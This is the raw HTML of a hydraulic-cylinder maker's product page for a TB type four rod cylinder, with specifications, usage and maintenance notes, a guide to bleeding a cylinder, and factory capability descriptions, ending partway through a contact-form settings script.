	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19777"><a href="https://www.hydraulic-cylinders.net/construction-machinery-hydraulic-cylinders/">Construction Machinery Hydraulic Cylinders</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19770"><a href="https://www.hydraulic-cylinders.net/excavator-hydraulic-cylinders/">Excavator Hydraulic Cylinders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19778"><a href="https://www.hydraulic-cylinders.net/product-category/construction-machinery-hydraulic-cylinders/concrete-equipment-hydraulic-cylinders/">Concrete Equipment Hydraulic Cylinders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://www.hydraulic-cylinders.net/product-category/construction-machinery-hydraulic-cylinders/shield-machine-hydraulic-cylinders/">Shield Machine Hydraulic Cylinders</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19783"><a href="https://www.hydraulic-cylinders.net/agricultural-hydraulic-cylinder/">Agricultural Hydraulic Cylinders</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19784"><a href="https://www.hydraulic-cylinders.net/product-category/agricultural-hydraulic-cylinders/harvesting-machinery-hydraulic-cylinders/">Harvesting Machinery Hydraulic Cylinders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19785"><a href="https://www.hydraulic-cylinders.net/product-category/agricultural-hydraulic-cylinders/no-tillage-machinery-hydraulic-cylinders/">No-tillage Machinery Hydraulic Cylinders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19786"><a href="https://www.hydraulic-cylinders.net/product-category/agricultural-hydraulic-cylinders/tractor-hydraulic-cylinders/">Tractor Hydraulic Cylinders</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19780"><a href="https://www.hydraulic-cylinders.net/energy-hydraulic-cylinder/">Energy Hydraulic Cylinders</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19781"><a href="https://www.hydraulic-cylinders.net/product-category/energy-hydraulic-cylinders/wind-turbine-hydraulic-cylinders/">Wind Turbine Hydraulic Cylinders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19811"><a href="https://www.hydraulic-cylinders.net/product-category/energy-hydraulic-cylinders/oil-gas-hydraulic-cylinders/">Oil/Gas Hydraulic Cylinders</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19787"><a href="https://www.hydraulic-cylinders.net/industrial-hydraulic-cylinder/">Industrial Hydraulic Cylinders</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19798"><a href="https://www.hydraulic-cylinders.net/press-hydraulic-cylinders/">Press Hydraulic Cylinders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19799"><a href="https://www.hydraulic-cylinders.net/product-category/industrial-hydraulic-cylinders/steel-mill-hydraulic-cylinders/">Steel Mill Hydraulic Cylinders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19788"><a href="https://www.hydraulic-cylinders.net/product-category/industrial-hydraulic-cylinders/assembly-line-hydraulic-cylinders/">Assembly Line Hydraulic Cylinders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19796"><a href="https://www.hydraulic-cylinders.net/product-category/industrial-hydraulic-cylinders/injection-molding-hydraulic-cylinders/">Injection Molding Hydraulic Cylinders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19797"><a href="https://www.hydraulic-cylinders.net/product-category/industrial-hydraulic-cylinders/machine-tool-hydraulic-cylinders/">Machine Tool Hydraulic Cylinders</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19800"><a href="https://www.hydraulic-cylinders.net/marine-hydraulic-cylinders/">Marine Hydraulic Cylinders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19810"><a href="https://www.hydraulic-cylinders.net/mining-cylinders/">Mining Machinery Hydraulic Cylinders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19809"><a href="https://www.hydraulic-cylinders.net/replacement-of-hydraulic-cylinder/">Replacement of Hydraulic Cylinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19853"><a href="https://www.hydraulic-cylinders.net/single-acting-hydraulic-cylinder/">Single Acting Hydraulic Cylinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19858"><a href="https://www.hydraulic-cylinders.net/double-acting-hydraulic-cylinder/">Double Acting Hydraulic Cylinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19887"><a href="https://www.hydraulic-cylinders.net/telescopic-hydraulic-cylinder/">Telescopic Hydraulic Cylinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19911"><a href="https://www.hydraulic-cylinders.net/stainless-steel-hydraulic-cylinder/">Stainless Steel Hydraulic Cylinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20017"><a href="https://www.hydraulic-cylinders.net/tie-rod-hydraulic-cylinder/">Tie Rod Hydraulic Cylinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20015"><a href="https://www.hydraulic-cylinders.net/top-link-hydraulic-cylinder/">Top Link Hydraulic Cylinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20810"><a href="https://www.hydraulic-cylinders.net/steering-hydraulic-cylinders/">Steering Hydraulic Cylinders</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19795"><a href="https://www.hydraulic-cylinders.net/articles/category/product-catalog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19794"><a href="https://www.hydraulic-cylinders.net/contact-us/">Contact Us</a></li>
</ul>					</nav>
				
				
				
									<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
				<div class="et_search_outer">
			<div class="container et_search_form_container">
				<form role="search" method="get" class="et-search-form" action="https://www.hydraulic-cylinders.net/">
				<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />				</form>
				<span class="et_close_search_field"></span>
			</div>
		</div>
			</header> <!-- #main-header -->
<div id="et-main-area">
	
    <div id="main-content">
    <div class="woocommerce-notices-wrapper"></div><div class="clearfix"></div><div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1-1-100x100.webp" data-thumb-alt="TB Type Four Rod Hydraulic Cylinder" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1-1.webp"><img width="600" height="600" src="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1-1.webp" class="wp-post-image" alt="TB Type Four Rod Hydraulic Cylinder" data-caption="" data-src="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1-1.webp" data-large_image="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1-1.webp" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1-1.webp 600w, https://www.hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1-1-480x480.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw" /></a></div>	</div>
</div>

				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_title et_pb_wc_title_0_tb_body et_pb_bg_layout_light">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
		<h1>TB Type Four Rod Hydraulic Cylinder</h1>
				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>As one of the hydraulic cylinders manufacturers, suppliers, and exporters of mechanical products, We offer hydraulic cylinders and many other products.</p>
<p>Please get in touch with us for details.</p>
<p><strong>Mail:<a href="mailto:sales@hydraulic-cylinders.net">sales@hydraulic-cylinders.net</a><br /></strong></p>
<p>Manufacturer supplier exporter of hydraulic cylinders.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_description et_pb_wc_description_0_tb_body et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<h1 style="text-align: center;"><strong>TB Type Four Rod Hydraulic Cylinder</strong></h1>
<p><img decoding="async" class="size-full wp-image-970 aligncenter" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1.webp" alt="" width="246" height="246" srcset="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1.webp 246w, https://www.hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1-100x100.webp 100w, https://www.hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1-150x150.webp 150w, https://www.hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1-12x12.webp 12w" sizes="(max-width: 246px) 100vw, 246px" /></p>
<p>TB four rod hydraulic cylinder is a universal, robust hydraulic cylinder with a wide range of industrial applications. This four rod hydraulic cylinder is integral to various hydraulic systems that provide superior strength, precise control, and reliable performance. This paper will discuss the main characteristics, use methods, and maintenance skills of a TB-type four rod hydraulic cylinder.</p>
<p>Essential Characteristics Of Four Rod Hydraulic Cylinder:</p>
<p>The TB type four rod hydraulic cylinder offers several notable features that make it a preferred choice in demanding hydraulic applications:</p>
<p><strong>Enhanced Stability and Load-Bearing Capacity:</strong></p>
<ul>
<li>The four rod design ensures excellent stability and evenly distributed load-bearing capacity throughout the cylinder, minimising deflection and improving overall performance.</li>
<li>This feature makes the Tb four rod hydraulic cylinder suitable for heavy-duty applications involving high forces, large loads, or challenging operating conditions.</li>
</ul>
<p><strong>Precise Control and Positioning:</strong></p>
<ul>
<li>The four rod configuration provides enhanced control and precise positioning of the piston rod, allowing for accurate movement and load alignment.</li>
<li>This precise control makes the four rod hydraulic cylinder ideal for applications that require detailed and synchronized movement, such as robotics, material handling, and industrial automation.</li>
</ul>
<p><strong>Durability and Longevity:</strong></p>
<ul>
<li>The TB four rod hydraulic cylinder is built with high-quality materials to ensure durability, long life, wear, and corrosion resistance.</li>
<li>This robust construction enables the cylinder to withstand heavy use and harsh operating environments, ensuring reliable performance over long periods.</li>
</ul>
<p>&nbsp;</p>
<h2><strong>TB Type Four Rod Hydraulic Cylinder Parameter:</strong></h2>
<p><img decoding="async" class="alignnone wp-image-972 size-full" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder.webp" alt="" width="643" height="198" srcset="https://hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder.webp 643w, https://hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-480x148.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 643px, 100vw" /></p>
<p><img decoding="async" class="alignnone wp-image-971 size-full" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-tc-td-four-rod-hydraulic-cylinder.webp" alt="" width="643" height="260" srcset="https://hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-tc-td-four-rod-hydraulic-cylinder.webp 643w, https://hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-tc-td-four-rod-hydraulic-cylinder-480x194.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 643px, 100vw" /></p>
<h2><strong>TB Type Four Rod Hydraulic Cylinder </strong><strong>Usage Method</strong><strong>:</strong></h2>
<p><strong>Mounting:</strong></p>
<ul>
<li>Use appropriate bolts or fasteners to ensure the cylinders are correctly aligned and secured to the equipment or machine.</li>
<li>Follow the manufacturer&#8217;s instructions and guidelines for specific mounting configurations of TB-type cylinders.</li>
</ul>
<p><strong>Hydraulic Connections:</strong></p>
<ul>
<li>Connect the hydraulic line to the inlet and outlet ports of the cylinder to ensure a safe connection and no leakage.</li>
<li>Use appropriate fittings, seals, and thread types as the manufacturer recommends.</li>
</ul>
<p><strong>Operation:</strong></p>
<ul>
<li>Hydraulic pressure is applied to the cylinder to extend or retract the rod as required by the application.</li>
<li>Use a hydraulic control valve or other appropriate control mechanism to control the movement of the cylinder.</li>
</ul>
<h2><strong>TB Type Four Rod Hydraulic Cylinder </strong><strong>Maintenance</strong><strong>:</strong></h2>
<p><strong>Regular Inspection:</strong></p>
<ul>
<li>Check the cylinder regularly for leaks, damage, or excessive wear.</li>
<li>Check the condition of seals, tie rods, and mounting components, and replace worn or damaged parts.</li>
</ul>
<p><strong>Lubrication:</strong></p>
<ul>
<li>Use a high quality hydraulic oil or grease suitable for the cylinder specifications as recommended by the manufacturer for lubrication intervals.</li>
<li>Lubricate tie rods, seals, and other moving parts to minimize friction and ensure smooth operation.</li>
</ul>
<p><strong>Cleaning:</strong></p>
<ul>
<li>Keep the cylinder and its surrounding area clean and free from debris, dust, or contaminants affecting its performance.</li>
<li>Wipe the outside surface of the cylinder with a mild cleaner and a soft cloth.</li>
</ul>
<h2><strong>How To Bleed A Hydraulic Cylinder？</strong></h2>
<p>Bleeding a hydraulic cylinder is a necessary maintenance procedure that involves removing air bubbles or trapped air from the hydraulic system. Air in the system can cause reduced performance, spongy operation, or even complete cylinder failure. Here&#8217;s a step-by-step guide on how to bleed a hydraulic cylinder:</p>
<ol>
<li><strong>Prepare the Necessary Tools:</strong></li>
</ol>
<ul>
<li>Safety glasses and gloves</li>
<li>Wrench or socket set</li>
<li>Clean cloth or rag</li>
<li>Proper hydraulic fluid (if required)</li>
</ul>
<ol start="2">
<li><strong>Identify the Bleed Valve:</strong></li>
</ol>
<ul>
<li>Locate the bleed valve on the hydraulic cylinder. The bleed valve is usually a tiny screw or fitting on or near the cylinder body. Consult the manufacturer&#8217;s documentation or hydraulic system schematics to find the specific valve.</li>
</ul>
<ol start="3">
<li><strong>Position the Cylinder:</strong></li>
</ol>
<ul>
<li>Ensure that the hydraulic cylinder is in a safe and stable position. It should be stationary and, if necessary, adequately supported or secured to prevent movement during bleeding.</li>
</ul>
<ol start="4">
<li><strong>Open the Bleed Valve:</strong></li>
</ol>
<ul>
<li>Carefully loosen the bleed valve on the cylinder using a wrench or socket set. Loosen it just enough to allow air to escape without completely removing the valve.</li>
</ul>
<ol start="5">
<li><strong>Prepare for Fluid Discharge:</strong></li>
</ol>
<ul>
<li>Place a clean cloth or rag underneath the bleed valve to catch any hydraulic fluid that may be discharged during the bleeding process. This helps to keep the work area clean and prevents spillage.</li>
</ul>
<ol start="6">
<li><strong>Activate the Hydraulic System:</strong></li>
</ol>
<ul>
<li>Activate the hydraulic system that powers the cylinder. This can be done by operating the associated hydraulic pump, control valve, or any other mechanism that controls the flow of hydraulic fluid to the cylinder.</li>
</ul>
<ol start="7">
<li><strong>Monitor the Bleed Valve:</strong></li>
</ol>
<ul>
<li>As the hydraulic system is activated, you should see air bubbles escaping from the bleed valve. Allow the hydraulic fluid to flow through the cylinder and bleed valve for sufficient time to ensure that all air is expelled from the system.</li>
<li>Keep an eye on the fluid level in the hydraulic reservoir and replenish it if necessary to maintain the proper fluid level throughout the bleeding process.</li>
</ul>
<ol start="8">
<li><strong>Close the Bleed Valve:</strong></li>
</ol>
<ul>
<li>Once you notice a steady flow of hydraulic fluid without any air bubbles, carefully tighten the bleed valve using a wrench or socket set. Ensure the valve is securely closed, but avoid overtightening to prevent damage.</li>
</ul>
<ol start="9">
<li><strong>Check for Proper Operation:</strong></li>
</ol>
<ul>
<li>With the bleed valve closed, operate the hydraulic system and the cylinder to confirm it is functioning correctly. Pay attention to any unusual noises, vibrations, or other signs of malfunction. If any issues persist, consult a hydraulic system specialist for further assistance.</li>
</ul>
<h2><strong>Capability &amp; Capacity Of Factory:</strong></h2>
<h3>(1) Assembly</h3>
<p>We have a first-class independent research and development assembly platform. The hydraulic cylinder production workshop has four semi-automatic lifting cylinder assembly lines and one automatic tilt cylinder assembly line, with a designed annual production capacity of 1 million pieces. The special cylinder workshop is equipped with various specifications of a semi-automatic cleaning assembly system with a designed annual production capacity of 200,000 and equipped with famous CNC machining equipment, a machining center, a high-precision cylinder processing special equipment, a robot welding machine, an automatic cleaning machine, automatic cylinder assembly machine, and automatic painting production line. Existing critical equipment of more than 300 sets (sets). The optimal allocation and efficient use of equipment resources ensure the accuracy requirements of products and meet the high-quality needs of products.</p>
<p><img decoding="async" class="alignnone wp-image-626" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-1-300x158.webp" alt="" width="495" height="260" srcset="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-1-300x158.webp 495w, https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-1-480x252.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 495px, 100vw" /> <img decoding="async" class="alignnone wp-image-627" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-2-300x189.webp" alt="" width="413" height="260" /></p>
<h3>(2) Machining</h3>
<p>The machining shop is equipped with a customized inclined rail turning center, machining center, high-speed honing machine, welding robot, and other related equipment, which can handle the processing of cylinder tubes with a maximum inner diameter of 400mm and a maximum length of 6 meters.</p>
<p><img decoding="async" class="alignnone wp-image-628 size-large" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-3-1024x391.webp" alt="" width="1024" height="391" srcset="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-3-980x374.webp 980w, https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-3-480x183.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1024px, 100vw" /></p>
<h3>(3) Welding</h3>
<p><img decoding="async" class="alignnone wp-image-629 size-large" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-4-1024x510.webp" alt="" width="1024" height="510" srcset="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-4-980x488.webp 980w, https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-4-480x239.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1024px, 100vw" /></p>
<h3>(4) Painting &amp; coating</h3>
<p>With small and medium-sized cylinder automatic water-based paint coating lines, to achieve automatic robot loading and unloading and automatic spraying, the design capacity of 4000 pieces per shift;<br />
We also have a semi-automatic paint production line for large cylinders powered by a power chain, with 60 cases per shift design capacity.</p>
<p><img decoding="async" class="alignnone wp-image-630" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-5-300x213.webp" alt="" width="366" height="260" /> <img decoding="async" class="alignnone wp-image-631" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-6-300x225.webp" alt="" width="347" height="260" /></p>
<h3>(5) Testing</h3>
<p>We have first-class inspection facilities and test beds to ensure that the performance of the cylinder meets the requirements.</p>
<p><img decoding="async" class="alignnone wp-image-632" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-8-300x200.webp" alt="" width="389" height="260" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>We are one of the best light four rod hydraulic cylinder manufacturers. We can offer comprehensive light four rod hydraulic cylinder stock. We also provide corresponding <a href="https://hzpt.com/agricultural-pto-gearbox/" target="_blank" rel="noopener">agricultural gearboxes</a>. We have exported our products to clients around the world and earned a good reputation because of our superior product quality and after-sales service. We warmly welcome customers both at home and abroad to contact us to negotiate business, exchange information, and <a href="https://hydraulic-cylinders.net/contact-us/">cooperate with us</a>!</p>
<p>&nbsp;</p>
<h2></h2>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><strong>Hydraulic Cylinder Application:</strong></h2></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="1060" height="998" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/Application.webp" alt="" title="Application" srcset="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/08/Application.webp 1060w, https://www.hydraulic-cylinders.net/wp-content/uploads/2023/08/Application-980x923.webp 980w, https://www.hydraulic-cylinders.net/wp-content/uploads/2023/08/Application-480x452.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1060px, 100vw" class="wp-image-707" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><strong>Two Basic Types And Working Principles Of Hydraulic Cylinder:</strong></h2></div>
			</div><div class="et_pb_module et_pb_video et_pb_video_0_tb_body">
				
				
				
				
				<div class="et_pb_video_box"><iframe title="Two Basic Types And Working Principles Of Hydraulic Cylinders" width="1080" height="608" src="https://www.youtube.com/embed/4Pe1PPR5fs8?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
				
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_body clearfix  et_pb_bg_layout_light">
				
				
				
				
				
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4_tb_body et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"title":"Contact","created_at":"2022-05-17 15:26:16","form_title":"Contact","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","seq_num":null,"objectType":"Form Setting","editActive":"1","key":"","conditions":[],"wrapper_class":"","element_class":"","add_submit":"1","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["name","email","business_organization_1652772713219","message","submit"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","repeatable_fieldsets":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":"","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation 